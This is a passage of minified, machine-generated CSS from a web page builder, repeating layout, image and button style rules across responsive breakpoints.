50%;transform:none;transform-origin:none}.s-e9c6d79d-b593-40c3-be21-454d680095c6 .shogun-image-content{justify-content:flex-start}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shg-align-container{display:flex;justify-content:center}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin:0 !important;position:relative;width:100%}#s-e9c6d79d-b593-40c3-be21-454d680095c6-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e9c6d79d-b593-40c3-be21-454d680095c6 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e9c6d79d-b593-40c3-be21-454d680095c6 .shogun-image-content{justify-content:flex-start}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shg-align-container{display:flex;justify-content:center}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin:0 !important;position:relative;width:100%}#s-e9c6d79d-b593-40c3-be21-454d680095c6-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e9c6d79d-b593-40c3-be21-454d680095c6 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e9c6d79d-b593-40c3-be21-454d680095c6 .shogun-image-content{justify-content:flex-start}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shg-align-container{display:flex;justify-content:center}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin:0 !important;position:relative;width:100%}#s-e9c6d79d-b593-40c3-be21-454d680095c6-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e9c6d79d-b593-40c3-be21-454d680095c6 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e9c6d79d-b593-40c3-be21-454d680095c6 .shogun-image-content{justify-content:flex-start}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shg-align-container{display:flex;justify-content:center}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin:0 !important;position:relative;width:100%}#s-e9c6d79d-b593-40c3-be21-454d680095c6-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e9c6d79d-b593-40c3-be21-454d680095c6 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e9c6d79d-b593-40c3-be21-454d680095c6 .shogun-image-content{justify-content:flex-start}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shg-align-container{display:flex;justify-content:center}.s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e9c6d79d-b593-40c3-be21-454d680095c6.shogun-image{box-sizing:border-box}}#s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068{background-repeat:no-repeat;margin-bottom:30px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068{background-image:url([data-uri])}#s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068{cursor:pointer}#s-5eefcd8e-4e9f-4a9b-acf6-3c5a01ff7068.shg-box.shg-c{justify-content:flex-start}#s-670e0b12-f907-463a-9658-43eca2aff4c5{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-670e0b12-f907-463a-9658-43eca2aff4c5 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-1ad5f114-4fbd-472c-9741-76f24f006ba1{margin-bottom:20px}#s-e713d43b-8c73-4b03-aee6-d444cedaba16{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-e713d43b-8c73-4b03-aee6-d444cedaba16:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-e713d43b-8c73-4b03-aee6-d444cedaba16:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-e713d43b-8c73-4b03-aee6-d444cedaba16-root{text-align:center}#s-e713d43b-8c73-4b03-aee6-d444cedaba16.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-e713d43b-8c73-4b03-aee6-d444cedaba16-root{text-align:center}#s-e713d43b-8c73-4b03-aee6-d444cedaba16.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-e713d43b-8c73-4b03-aee6-d444cedaba16-root{text-align:center}#s-e713d43b-8c73-4b03-aee6-d444cedaba16.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-e713d43b-8c73-4b03-aee6-d444cedaba16-root{text-align:center}#s-e713d43b-8c73-4b03-aee6-d444cedaba16.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-e713d43b-8c73-4b03-aee6-d444cedaba16-root{text-align:center}#s-e713d43b-8c73-4b03-aee6-d444cedaba16.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin:0 !important;position:relative;width:100%}#s-c46b17c2-d057-4a68-b799-aab3eeec593a-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c46b17c2-d057-4a68-b799-aab3eeec593a img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c46b17c2-d057-4a68-b799-aab3eeec593a .shogun-image-content{justify-content:flex-start}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shg-align-container{display:flex;justify-content:center}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin:0 !important;position:relative;width:100%}#s-c46b17c2-d057-4a68-b799-aab3eeec593a-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c46b17c2-d057-4a68-b799-aab3eeec593a img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c46b17c2-d057-4a68-b799-aab3eeec593a .shogun-image-content{justify-content:flex-start}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shg-align-container{display:flex;justify-content:center}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin:0 !important;position:relative;width:100%}#s-c46b17c2-d057-4a68-b799-aab3eeec593a-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c46b17c2-d057-4a68-b799-aab3eeec593a img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c46b17c2-d057-4a68-b799-aab3eeec593a .shogun-image-content{justify-content:flex-start}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shg-align-container{display:flex;justify-content:center}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin:0 !important;position:relative;width:100%}#s-c46b17c2-d057-4a68-b799-aab3eeec593a-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c46b17c2-d057-4a68-b799-aab3eeec593a img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c46b17c2-d057-4a68-b799-aab3eeec593a .shogun-image-content{justify-content:flex-start}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shg-align-container{display:flex;justify-content:center}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-c46b17c2-d057-4a68-b799-aab3eeec593a{margin:0 !important;position:relative;width:100%}#s-c46b17c2-d057-4a68-b799-aab3eeec593a-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c46b17c2-d057-4a68-b799-aab3eeec593a{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c46b17c2-d057-4a68-b799-aab3eeec593a img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c46b17c2-d057-4a68-b799-aab3eeec593a .shogun-image-content{justify-content:flex-start}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shg-align-container{display:flex;justify-content:center}.s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c46b17c2-d057-4a68-b799-aab3eeec593a.shogun-image{box-sizing:border-box}}#s-9b2dfe04-106e-41f3-829b-564b42ab272c{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-9b2dfe04-106e-41f3-829b-564b42ab272c{background-image:url([data-uri])}#s-9b2dfe04-106e-41f3-829b-564b42ab272c>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-9b2dfe04-106e-41f3-829b-564b42ab272c{cursor:pointer}#s-9b2dfe04-106e-41f3-829b-564b42ab272c.shg-box.shg-c{justify-content:flex-start}#s-f5802ae8-7683-420a-8e67-7dfc6d69a5ee{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-f5802ae8-7683-420a-8e67-7dfc6d69a5ee .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-0b8099bb-9b41-4795-bb91-04d3b4f13939{margin-bottom:20px}#s-54808d01-6d6d-4238-b715-8706c6e65ad5{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-54808d01-6d6d-4238-b715-8706c6e65ad5:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-54808d01-6d6d-4238-b715-8706c6e65ad5:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-54808d01-6d6d-4238-b715-8706c6e65ad5-root{text-align:center}#s-54808d01-6d6d-4238-b715-8706c6e65ad5.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-54808d01-6d6d-4238-b715-8706c6e65ad5-root{text-align:center}#s-54808d01-6d6d-4238-b715-8706c6e65ad5.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-54808d01-6d6d-4238-b715-8706c6e65ad5-root{text-align:center}#s-54808d01-6d6d-4238-b715-8706c6e65ad5.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-54808d01-6d6d-4238-b715-8706c6e65ad5-root{text-align:center}#s-54808d01-6d6d-4238-b715-8706c6e65ad5.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-54808d01-6d6d-4238-b715-8706c6e65ad5-root{text-align:center}#s-54808d01-6d6d-4238-b715-8706c6e65ad5.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-a946df08-9d82-459d-8e21-9dbb9cea269c{margin-left:10px;margin-right:10px;padding-top:0px;padding-bottom:0px}@media (min-width: 0px){[id="s-a946df08-9d82-459d-8e21-9dbb9cea269c"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-a946df08-9d82-459d-8e21-9dbb9cea269c"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 5.0px)}}@media (min-width: 992px){[id="s-a946df08-9d82-459d-8e21-9dbb9cea269c"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 5.0px)}}@media (min-width: 1200px){[id="s-a946df08-9d82-459d-8e21-9dbb9cea269c"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 5.0px)}}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin:0 !important;position:relative;width:100%}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d .shogun-image-content{justify-content:flex-start}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shg-align-container{display:flex;justify-content:center}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image-container{display:inline-block;box-sizing:border-box}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin:0 !important;position:relative;width:100%}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d .shogun-image-content{justify-content:flex-start}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shg-align-container{display:flex;justify-content:center}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image-container{display:inline-block;box-sizing:border-box}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin:0 !important;position:relative;width:100%}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d .shogun-image-content{justify-content:flex-start}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shg-align-container{display:flex;justify-content:center}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image-container{display:inline-block;box-sizing:border-box}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin:0 !important;position:relative;width:100%}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d .shogun-image-content{justify-content:flex-start}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shg-align-container{display:flex;justify-content:center}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image-container{display:inline-block;box-sizing:border-box}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{margin:0 !important;position:relative;width:100%}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-ee07b76e-a419-424c-a3c8-aae6b0203c2d{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d .shogun-image-content{justify-content:flex-start}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shg-align-container{display:flex;justify-content:center}.s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image-container{display:inline-block;box-sizing:border-box}#s-ee07b76e-a419-424c-a3c8-aae6b0203c2d.shogun-image{box-sizing:border-box}}#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}@media (max-width: 767px){#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59{margin-top:0px;margin-bottom:30px}}#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59{background-image:url([data-uri])}#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59{cursor:pointer}#s-13a9d151-a502-4ead-bd8e-b3a86bbebd59.shg-box.shg-c{justify-content:flex-start}#s-0562e845-5f3c-4bb5-a986-1a7985542cea{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-0562e845-5f3c-4bb5-a986-1a7985542cea .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-ad45a8b4-4769-4441-9dee-19a8c7f91622{margin-left:auto;margin-right:auto}@media (max-width: 767px){#s-ad45a8b4-4769-4441-9dee-19a8c7f91622{margin-bottom:20px}}#s-ad45a8b4-4769-4441-9dee-19a8c7f91622 .shg-proportional-font-size,#s-ad45a8b4-4769-4441-9dee-19a8c7f91622 .shg-proportional-font-size :is(h1, h2, h3, h4, h5, h6) span.shg-heading-span{--proportional-font-size: 100;font-size:1.0em}#s-17581110-4bba-435e-b62e-34d4b393444d{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-17581110-4bba-435e-b62e-34d4b393444d:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-17581110-4bba-435e-b62e-34d4b393444d:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-17581110-4bba-435e-b62e-34d4b393444d-root{text-align:center}#s-17581110-4bba-435e-b62e-34d4b393444d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-17581110-4bba-435e-b62e-34d4b393444d-root{text-align:center}#s-17581110-4bba-435e-b62e-34d4b393444d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-17581110-4bba-435e-b62e-34d4b393444d-root{text-align:center}#s-17581110-4bba-435e-b62e-34d4b393444d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-17581110-4bba-435e-b62e-34d4b393444d-root{text-align:center}#s-17581110-4bba-435e-b62e-34d4b393444d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-17581110-4bba-435e-b62e-34d4b393444d-root{text-align:center}#s-17581110-4bba-435e-b62e-34d4b393444d.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-46eafa94-ebb6-4284-a19a-e44748429878{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-46eafa94-ebb6-4284-a19a-e44748429878{margin:0 !important;position:relative;width:100%}#s-46eafa94-ebb6-4284-a19a-e44748429878-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-46eafa94-ebb6-4284-a19a-e44748429878 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-46eafa94-ebb6-4284-a19a-e44748429878 .shogun-image-content{justify-content:flex-start}.s-46eafa94-ebb6-4284-a19a-e44748429878.shg-align-container{display:flex;justify-content:center}.s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image-container{display:inline-block;box-sizing:border-box}#s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-46eafa94-ebb6-4284-a19a-e44748429878{margin:0 !important;position:relative;width:100%}#s-46eafa94-ebb6-4284-a19a-e44748429878-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-46eafa94-ebb6-4284-a19a-e44748429878{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-46eafa94-ebb6-4284-a19a-e44748429878 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-46eafa94-ebb6-4284-a19a-e44748429878 .shogun-image-content{justify-content:flex-start}.s-46eafa94-ebb6-4284-a19a-e44748429878.shg-align-container{display:flex;justify-content:center}.s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image-container{display:inline-block;box-sizing:border-box}#s-46eafa94-ebb6-4284-a19a-e44748429878.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-46eafa94-ebb6-4284-a19a-e44748429878{margin:0 